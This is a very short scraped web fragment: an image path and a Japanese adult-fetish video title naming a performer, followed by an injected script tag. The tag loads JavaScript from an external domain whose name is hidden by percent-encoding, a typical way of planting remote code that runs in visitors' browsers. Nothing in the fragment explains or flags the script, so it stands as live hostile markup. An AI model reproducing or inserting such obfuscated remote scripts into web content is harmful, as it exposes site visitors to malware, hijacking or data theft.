 口内＆舌ベロフェチ 夏原唯<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>